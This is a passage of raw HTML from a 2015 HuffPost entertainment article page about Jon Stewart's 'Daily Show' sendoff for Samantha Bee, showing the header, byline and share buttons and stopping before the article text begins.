C0.667371429,0.0187285714 8.57142857e-05,0.686014286 8.57142857e-05,1.5093 C8.57142857e-05,2.33258571 0.667371429,2.99987143 1.49065714,2.99987143 L28.3230857,2.99987143 C29.1463714,2.99987143 29.8136571,2.33258571 29.8136571,1.5093" id="Fill-7" fill="#ffffff"></path></g></g></g></g></svg></button><div class="notification-center js-cet-subunit"><button class="notification-center__button" data-vars-item-name="open_notification_center" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="open_notification_center" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action"><svg class="notification-center__button-bell-icon" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.68403 7.96669L6.07056 11.9238C6.06288 11.9733 6.06032 12.0235 6.05521 12.0734C5.97586 12.8465 4.6875 13.1471 4.6875 14.5226C4.6875 14.9071 4.98954 15.2188 5.36213 15.2188H14.6379C15.0105 15.2188 15.3125 14.9071 15.3125 14.5226C15.3125 13.1472 14.0829 12.8465 14.0071 12.0734C14.0022 12.0235 13.9996 11.9733 13.9919 11.9238L13.3785 7.96669C12.9443 3.59444 7.1182 3.59444 6.68403 7.96669Z" stroke="white" stroke-width="1.25"></path><path d="M9.0625 17.1875C9.0625 17.1875 9.04907 17.1777 9.04907 17.2336C9.04907 17.5909 9.38854 17.9688 10.0068 17.9688C10.625 17.9688 10.9521 17.5909 10.9521 17.2336C10.9521 17.1777 10.9375 17.1875 10.9375 17.1875H9.0625Z" stroke="white" stroke-width="1.25"></path></svg></button></div><a href="/search" class="search-icon js-cet-subunit" aria-label="Search" data-vars-item-type="text" data-vars-target-content-type="search" data-vars-type="web_internal_link" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-subunit-name="search_nav" data-vars-subunit-type="component" data-vars-item-name="search_icon" data-vars-target-content-id="/search"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" class="search-icon__svg"><path class="search-icon__path" d="M15.1649 15.1875C16.3269 14.0559 17.048 12.4788 17.048 10.7344C17.048 9.85134 16.8632 9.01119 16.53 8.25M15.1649 15.1875C14.0333 16.2894 12.4835 16.9688 10.774 16.9688C7.30896 16.9688 4.5 14.1775 4.5 10.7344C4.5 7.29123 7.30896 4.5 10.774 4.5C11.1545 4.5 11.5271 4.53366 11.8889 4.59814M15.1649 15.1875L18.75 18.75" stroke="#fff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path class="search-icon__sparkle" d="M14.25 3C14.345 5.29997 15.2056 6.26807 17.25 6.375C15.2056 6.48193 14.345 7.45003 14.25 9.75C14.1549 7.45003 13.2944 6.48193 11.25 6.375C13.2944 6.26807 14.1549 5.29997 14.25 3Z" fill="#F83371" stroke="#F83371" stroke-width="0.75"></path></svg></a></div><div class="nav__right__container"></div></div></header></nav></div></div><div class="subnav-container js-cet-unit-site-header"><div class="subnav__main-logo__container"><a class="subnav__main-logo" href="https://www.huffpost.com" data-vars-item-name="huffpost_logo" data-vars-item-type="button" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link"><svg class="subnav__main-logo__svg" width="484" height="64" viewBox="0 0 484 64" fill="none"><path d="M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z" fill="white"></path><path d="M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z" fill="white"></path><path d="M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z" fill="white"></path><path d="M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z" fill="white"></path><path d="M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z" fill="white"></path><path d="M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z" fill="white"></path><path d="M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z" fill="white"></path><path d="M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z" fill="white"></path></svg></a></div><nav id="nav" class="subnav"><div class="subnav__content js-cet-subunit"><div class="subnav__items js-cet-subunit"><a class="subnav__item" href="/news/" data-vars-item-name="NEWS" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">NEWS</a><a class="subnav__item" href="/news/politics" data-vars-item-name="POLITICS" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/politics" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">POLITICS</a><a class="subnav__item" href="/entertainment/" data-vars-item-name="ENTERTAINMENT" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">ENTERTAINMENT</a><a class="subnav__item" href="/life/" data-vars-item-name="LIFE" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">LIFE</a><a class="subnav__item" href="/life/huffpost-shopping" data-vars-item-name="SHOPPING" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/huffpost-shopping" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">SHOPPING</a><a class="subnav__item" href="/section/huffpost-personal" data-vars-item-name="PERSONAL" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/section/huffpost-personal" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="5" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">PERSONAL</a><a class="subnav__item" href="/voices/" data-vars-item-name="VOICES" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="6" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">VOICES</a><a class="subnav__item" href="https://www.huffpost.com/games" data-vars-item-name="GAMES" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/games" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="7" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">GAMES</a></div></div></nav></div><div class="js-react-hydrator" data-component-name="AlertBanner" data-component-id="9869" data-component-props="{&quot;isFront&quot;:false,&quot;vertical&quot;:&quot;comedy&quot;,&quot;department&quot;:&quot;entertainment&quot;}"><div class="alert-banner js-cet-unit-site-header js-cet-subunit"><div class="alert-banner__container "></div></div></div><div class="big-banner-container js-cet-subunit campaign-cta"><div class="big-banner"><div class="big-banner__headline-text-container"><div class="big-banner__headline-container"><h2 class="big-banner__headline"><span class="big-banner__headline--first">Journalism</span><span class="big-banner__headline--second">Members</span><span class="big-banner__headline--third">Make Possible</span></h2></div><div class="big-banner__text-container"><p class="big-banner__body">From day one, our newsroom made a commitment: we will not back down. We will not dilute the truth to avoid retaliation. And we will not stop asking hard questions, no matter who is in power or how hard they push back.</p><a class="js-entry-link big-banner__support-button support-button" href="https://www.huffpost.com/support?utm_campaign=banner-web" data-vars-item-name="Join HuffPost" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/support" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="entry_banner" data-vars-subunit-type="component" data-vars-position-in-subunit="0">Join HuffPost</a><p class="support-huffpost-login">Already a member? <a class="js-entry-link" href="https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416%3Fhp_auth_done%3D1" data-vars-item-name="Log in to hide these messages" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/login" data-vars-target-content-type="utility" data-vars-type="web_internal_link" data-vars-subunit-name="entry_banner" data-vars-subunit-type="component" data-vars-position-in-subunit="2">Log in to hide these messages.</a></p></div></div></div></div><div class="advertisement ad-below-nav"></div><main role="main" tabindex="-1" class="main" id="main"><div class="js-cet-unit-buzz_head entry-head-container" id="entry-header"><header class="entry__header entry__header--no-top-media"><div class="old-entry-disclaimer"><div class="old-entry-disclaimer__icon-container"><svg class="old-entry-disclaimer__icon" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M9.75 4.56818C9.75 4.15397 9.41421 3.81818 9 3.81818C8.58579 3.81818 8.25 4.15397 8.25 4.56818H9.75ZM9 9.68182H8.25C8.25 9.91954 8.3627 10.1432 8.55377 10.2846L9 9.68182ZM11.1788 12.2278C11.5117 12.4743 11.9814 12.4042 12.2278 12.0712C12.4743 11.7383 12.4042 11.2686 12.0712 11.0222L11.1788 12.2278ZM15.75 9C15.75 12.7279 12.7279 15.75 9 15.75V17.25C13.5563 17.25 17.25 13.5563 17.25 9H15.75ZM9 15.75C5.27208 15.75 2.25 12.7279 2.25 9H0.75C0.75 13.5563 4.44365 17.25 9 17.25V15.75ZM2.25 9C2.25 5.27208 5.27208 2.25 9 2.25V0.75C4.44365 0.75 0.75 4.44365 0.75 9H2.25ZM9 2.25C12.7279 2.25 15.75 5.27208 15.75 9H17.25C17.25 4.44365 13.5563 0.75 9 0.75V2.25ZM8.25 4.56818V9.68182H9.75V4.56818H8.25ZM8.55377 10.2846L11.1788 12.2278L12.0712 11.0222L9.44623 9.07901L8.55377 10.2846Z" fill="#626262"></path></svg></div><span class="old-entry-disclaimer__text">This article is more than <span class="old-entry-disclaimer__years">11 years old.</span> See today’s top stories <a href="/" class="old-entry-disclaimer__link">here.</a></span></div><div class="top-header js-cet-subunit "><h1 class="headline">Jon Stewart Gives Samantha Bee An Unforgettable &#x27;Daily Show&#x27; Sendoff</h1></div><div class="dek">GOODBYE, SAMANTHA BEE</div><div class="bottom-header js-cet-subunit"><div class="bottom-header__left"><div class="entry__byline"><div class="author-list "><a class="headshot__link js-entry-link cet-internal-link" href="https://www.huffpost.com/author/ed-mazza" aria-label="By Ed Mazza" data-vars-item-name="Ed Mazza" data-vars-item-type="text" data-vars-unit-name="5bad5582e4b04234e85931a4" data-vars-unit-type="buzz_head" data-vars-target-content-id="/author/ed-mazza" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="author" data-vars-subunit-type="component"><figure><div class="headshot__img img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:100%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5cb0ec852400003b00067e10.jpg?ops=100_100&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5cb0ec852400003b00067e10.jpg?ops=100_100&amp;format=webp 2x"/><img class="img-sized__img portrait" loading="lazy" fetchpriority="auto" alt="Ed Mazza" width="100" height="100" src="https://img.huffingtonpost.com/asset/5cb0ec852400003b00067e10.jpg?ops=100_100" srcSet="https://img.huffingtonpost.com/asset/5cb0ec852400003b00067e10.jpg?ops=100_100 1x, https://img.huffingtonpost.com/asset/5cb0ec852400003b00067e10.jpg?ops=100_100 2x"/></picture></div></figure></a><div class="entry__byline__author">By <a class="js-entry-link cet-internal-link" href="https://www.huffpost.com/author/ed-mazza" aria-label="By Ed Mazza" data-vars-item-name="Ed Mazza" data-vars-item-type="text" data-vars-unit-name="5bad5582e4b04234e85931a4" data-vars-unit-type="buzz_head" data-vars-target-content-id="/author/ed-mazza" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="author" data-vars-subunit-type="component"><span aria-hidden="true">Ed Mazza<div class="social-buttons js-cet-subunit"><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow Ed Mazza on X" href="https://www.x.com/EdMazza" data-vars-item-name="follow" data-vars-item-type="button" data-vars-unit-name="5bad5582e4b04234e85931a4" data-vars-unit-type="buzz_head" data-vars-target-content-id="https://www.x.com/EdMazza" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="2" data-vars-subunit-name="author" data-vars-subunit-type="component"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a></div></div></span><p class="entry__byline__mini-bio">Deputy Editor, Trends, HuffPost</p></a></div></div></div><div class="timestamp"><time dateTime="2015-05-01T05:57:24-0400" aria-label="Published on May 1, 2015 05:57AM EDT"><span aria-hidden="true">May 1, 2015, 05:57 AM EDT</span></time></div></div><div class="bottom-header__right"><div class="share-bar share-bar--header js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="9942" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;header&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;comments&quot;,&quot;label&quot;:&quot;Open comments&quot;,&quot;event&quot;:{&quot;name&quot;:&quot;open-comments&quot;},&quot;commentPlatform&quot;:&quot;spotim&quot;},{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=GOODBYE%2C%20SAMANTHA%20BEE&amp;body=Article%3A%20https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:true,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5bad5582e4b04234e85931a4&quot;,&quot;position&quot;:&quot;header&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;sp_NnUPB5wj&quot;,&quot;editionId&quot;:&quot;us&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffpost.com/entry/jon-stewart-samantha-bee_n_7187416#comments&quot;}"><div class="social-buttons social-buttons--header js-cet-subunit"><div class="social-buttons__icons"><button rel="noopener noreferrer" aria-label="Open comments" class="social-buttons__icons__item social-buttons__icons__item--comments view-comments-button js-share-link accent-button" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="comments" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="comments" data-vars-unit-type="buzz_head" data-vars-unit-name="5bad5582e4b04234e85931a4" data-vars-type="web_content_action" data-vars-position-in-subunit="1" data-vars-target-content-type="comment"><span class="view-comments-button--count">LEAVE A COMMENT</span></button><button class="social-buttons__icons__item social-buttons__icons__item--bookmark yr-track unbookmarked" data-entryid="5bad5582e4b04234e85931a4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="bookmark" data-vars-item-type="button" data-vars-action-type="save" data-vars-action-value="bookmark" data-vars-unit-type="buzz_head" data-vars-unit-name="5bad5582e4b04234e85931a4" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="bookmark"><path id="Union" d="M6 4.71834C6 4.25574 6.33414 4 6.60417 4H17.3958C17.6659 4 18 4.25574 18 4.71834V19.8306L12.9407 16.7177C12.3733 16.3686 11.6655 16.3677 11.0972 16.7155L6 19.8355V4.71834Z" stroke="#626262" stroke-width="2"></path></g></svg></div></button><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="buzz_head" data-vars-unit-name="5bad5582e4b04234e85931a4" data-vars-type="web_content_action" data-vars-position-in-subunit="2"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=GOODBYE%2C%20SAMANTHA%20BEE&amp;body=Article%3A%20https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="buzz_head" data-vars-unit-name="5bad5582e4b04234e85931a4" data-vars-type="web_content_action" data-vars-position-in-subunit="3"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div></div></div></header></div><article mt-permalink="https://www.huffingtonpost.com/2015/05/01/jon-stewart-samantha-bee_n_7187416.html" mt-import="5bad5582e4b04234e85931a4" class="entry__content js-page-content-top"><aside class="entry__left-rail rail rail--left js-cet-unit-left" id="left-rail"><div class="share-bar share-bar--side hidden js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="7504" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;side&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;comments&quot;,&quot;label&quot;:&quot;Open comments&quot;,&quot;event&quot;:{&quot;name&quot;:&quot;open-comments&quot;},&quot;commentPlatform&quot;:&quot;spotim&quot;},{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=GOODBYE%2C%20SAMANTHA%20BEE&amp;body=Article%3A%20https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:true,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5bad5582e4b04234e85931a4&quot;,&quot;position&quot;:&quot;side&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;sp_NnUPB5wj&quot;,&quot;editionId&quot;:&quot;us&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffpost.com/entry/jon-stewart-samantha-bee_n_7187416#comments&quot;}"><div class="social-buttons social-buttons--side js-cet-subunit"><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--comments social-buttons__icons__item--spotim-commenting js-share-link" aria-label="Open comments" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="comments" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="comments" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="1"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="16px" height="14px" viewBox="0 0 16 14" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-23.000000, -185.000000)" fill="#171D67"><g id="icon_comment" transform="translate(23.000000, 185.000000)"><path d="M15.5268571,12.985525 C15.5778462,12.731775 15.4758681,12.4614 15.255033,12.326125 C14.8472967,12.055575 14.5415385,11.7005 14.3207033,11.22695 C15.357011,10.00965 15.9345934,8.521625 15.9345934,7 C15.9345934,3.12795 12.3671209,0 7.9672967,0 C3.56747253,0 0,3.12795 0,7 C0,10.871875 3.56747253,14 7.9672967,14 C9.41134066,14 10.8212747,13.661725 12.0613626,13.002325 C12.706989,13.3406 13.4373626,13.50965 14.2357802,13.50965 C14.5076044,13.50965 14.7623736,13.492675 15.0002637,13.4589 C15.255033,13.425125 15.4758681,13.2391 15.5268571,12.985525 Z" id="Fill-1"></path></g></g></g></svg></div></a><button class="social-buttons__icons__item social-buttons__icons__item--bookmark yr-track unbookmarked" data-entryid="5bad5582e4b04234e85931a4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="bookmark" data-vars-item-type="button" data-vars-action-type="save" data-vars-action-value="bookmark" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="bookmark"><path id="Union" d="M6 4.71834C6 4.25574 6.33414 4 6.60417 4H17.3958C17.6659 4 18 4.25574 18 4.71834V19.8306L12.9407 16.7177C12.3733 16.3686 11.6655 16.3677 11.0972 16.7155L6 19.8355V4.71834Z" stroke="#626262" stroke-width="2"></path></g></svg></div></button><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="2"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=GOODBYE%2C%20SAMANTHA%20BEE&amp;body=Article%3A%20https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="3"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div></aside><div class="entry__content-and-right-rail-container"><div class="entry__content-list-container js-cet-unit-buzz_body"><section class="entry__content-list js-main-content-list" 